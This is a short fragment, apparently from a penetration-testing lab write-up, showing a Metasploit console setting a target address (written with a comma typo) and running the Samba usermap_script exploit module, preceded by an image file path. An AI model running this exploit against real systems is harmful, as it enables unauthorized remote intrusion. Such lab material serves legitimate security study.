 msf6 exploit(multi/samba/usermap_script) > set rhost 10.129.232,21
rhost => 10.129.232,21
msf6 exploit(multi/samba/usermap_script) > run